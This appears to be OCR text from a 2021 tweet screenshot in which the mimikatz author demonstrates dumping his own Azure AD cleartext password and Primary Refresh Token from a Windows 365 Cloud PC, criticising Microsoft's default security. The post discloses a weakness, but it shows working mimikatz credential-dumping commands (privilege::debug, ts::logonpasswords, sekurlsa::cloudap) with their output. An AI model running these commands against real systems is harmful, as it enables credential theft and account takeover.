 https://twitter.com/gentilkiwi/status/1423206902654177280/photo/1
2
23
6
Cloud PC Business 4vCPU/16GB/128GB
Recycle Bin
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # ts::logonpasswords
!!! Warning: false positives can be listed !!!
Domain      :
UserName    : benjamin@gentilkiwi.net
Password/Pin:
mimikatz #
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::cloudap
Authentication Id : 0 ; 662902 (00000000:000a1d76)
Session           : RemoteInteractive from 2
User Name         : BenjaminDelpy
Domain            : AzureAD
Logon Server      : (null)
Logon Time        : 8/5/2021 10:35:08 AM
SID               : S-1-12-1-4010682308-1120243630-4144175747-3771497941
cloudap :
Authentication Id : 0 ; 662885 (00000000:000a1d65)
Session           : RemoteInteractive from 2
User Name         : BenjaminDelpy
Domain            : AzureAD
Logon Server      : (null)
Logon Time        : 8/5/2021 10:35:08 AM
SID               : S-1-12-1-4010682308-1120243630-4144175747-3771497941
cloudap :
Cachedir : ab70c4afe8701a132b4f7af3de0efd00d7ed1ee75551fdff31f1d1e84a4ab71d
Key GUID : {da7b9dbf-37d4-405d-aaf0-c067d9d03e15}
PRT      : {"Version":3, "UserInfo":{"Version":2, "UniqueId":"ef0e27c4-8fae-42c5-831a-03f7d57dcce0", "Prima
rySid":"S-1-12-1-4010682308-1120243630-4144175747-3771497941", "GroupSids":["S-1-12-1-1896459006-1216470638-3322326947-4
06829469"], "DisplayName":"Benjamin Delpy", "FirstName":"Benjamin", "LastName":"Delpy", "Identity":"benjamin@gentilkiwi.
net", "PasswordChangeUrl":"https:\/\/portal.microsoftonline.com\/ChangePassword.aspx", "PasswordExpiryTimeLow":358341836
7, "PasswordExpiryTimeHigh":2147483446, "PublicInfoPublicKeyType":0, "Flags":0}, "Prt":"
@msandbu
Does Windows 365 have a TPM?
1
13
14
Benjamin Delpy
@gentilkiwi
Windows 365 is expensive
and without basic security
Did #mimikatz dumped  my
Azure *cleartext* password
here? Or my Primary Refresh
Token?
It's funny how you don't
apply best practices you
recommend to the customer
to avoid securing by default
>
github.com/gentilkiwi/mim...
10:59 AM · Aug 5, 2021 · Twitter Web App
9 Retweets   4 Quote Tweets   14 Likes
Tweet your reply
Reply
Dr. Nestori Syynimaa @. · 1m
Replying to @gentilkiwi
Does Windows 365 have a TPM?